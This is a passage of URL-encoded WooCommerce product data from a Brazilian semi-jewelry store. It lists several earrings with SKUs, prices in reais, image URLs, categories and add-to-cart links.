ces%22%3A%7B%22price%22%3A%228900%22%2C%22regular_price%22%3A%228900%22%2C%22sale_price%22%3A%228900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E89%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A80512%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-scaled.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-scaled.jpg%202230w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-348x400.jpg%20348w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-697x800.jpg%20697w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-768x882.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-1338x1536.jpg%201338w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-1784x2048.jpg%201784w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-mini-gotinha-turmalina-e-rubelita-semi-joia-500x574.jpg%20500w%22%2C%22sizes%22%3A%22%28max-width%3A%202230px%29%20100vw%2C%202230px%22%2C%22name%22%3A%22brinco-mini-gotinha-turmalina-e-rubelita-semi-joia%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A153%2C%22name%22%3A%22Brincos%20de%20Zirconias%22%2C%22slug%22%3A%22brincos-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%2C%7B%22id%22%3A277%2C%22name%22%3A%22Joias%20Rodio%22%2C%22slug%22%3A%22joias-rodio%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-rodio%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20Brinco%20Delicado%20Gotinha%20Turmalina%20Com%20Espin%5Cu00e9lios%20Rubelitas%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84692%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84691%2C%22name%22%3A%22Mini%20Brinco%20Retangulo%20Espinelios%20Coloridos%20e%20Cristal%20Turmalina%20Banho%20Ouro%22%2C%22slug%22%3A%22mini-brinco-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-retangulo-espinelios-coloridos-e-cristal-turmalina-banho-ouro%5C%2F%22%2C%22sku%22%3A%2211103-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%228900%22%2C%22regular_price%22%3A%228900%22%2C%22sale_price%22%3A%228900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E89%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A84636%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-768x768.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Fbrinco-retangulo-pequeno-colorido-semijoia-100x100.jpg%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A290%2C%22name%22%3A%22Brincos%20de%20Segundo%20Furo%22%2C%22slug%22%3A%22brincos-de-segundo-furo%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-de-segundo-furo%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BMini%20Brinco%20Retangulo%20Espinelios%20Coloridos%20e%20Cristal%20Turmalina%20Banho%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84691%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84717%2C%22name%22%3A%22Trio%20De%20Argolinhas%20Douradas%20Banho%20De%20Ouro%22%2C%22slug%22%3A%22trio-de-argolinhas-douradas-banho-de-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Ftrio-de-argolinhas-douradas-banho-de-ouro-2%5C%2F%22%2C%22sku%22%3A%2211102-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%2211900%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E119%2C00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20original%20era%3A%20%26%23082%3B%26%23036%3B119%2C00.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E0%2C00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20atual%20%5Cu00e9%3A%20%26%23082%3B%26%23036%3B0%2C00.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A82970%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen.png%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen.png%202400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-400x400.png%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-800x800.png%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-280x280.png%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-768x768.png%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-1536x1536.png%201536w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-2048x2048.png%202048w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-500x500.png%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2022%5C%2F01%5C%2Ftrio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-100x100.png%20100w%22%2C%22sizes%22%3A%22%28max-width%3A%202400px%29%20100vw%2C%202400px%22%2C%22name%22%3A%22trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A160%2C%22name%22%3A%22Argolas%22%2C%22slug%22%3A%22argolas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fargolas%5C%2F%22%7D%2C%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A186%2C%22name%22%3A%22Brincos%20M%5Cu00e9dios%22%2C%22slug%22%3A%22brincos-medios%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-medios%5C%2F%22%7D%2C%7B%22id%22%3A136%2C%22name%22%3A%22Brincos%20Ouro%22%2C%22slug%22%3A%22brincos-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-ouro%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A244%2C%22name%22%3A%22Joias%20Coloridas%22%2C%22slug%22%3A%22joias-coloridas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-coloridas%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BTrio%20De%20Argolinhas%20Douradas%20Banho%20De%20Ouro%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D84717%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A84689%2C%22name%22%3A%22Mini%20Brinco%20De%20Estrela%20Cravejado%20Zirconias%20banho%20de%20Rodio%22%2C%22slug%22%3A%22mini-brinco-de-estrela-cravejado-zirconias-banho-de-rodio%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmini-brinco-de-estrela-cravejado-zirconias-banho-de-rodio%5C%2F%22%2C%22sku%22%3A%2211101-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%227900%22%2C%22regular_price%22%3A%227900%22%2C%22sale_price%22%3A%227900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E79%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A78750%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen.jpg%201287w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-estrela-cravejada-com-zirconias-joias-modernas-em-prata-925-waufen-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F11%5C%2Fbrinco-de-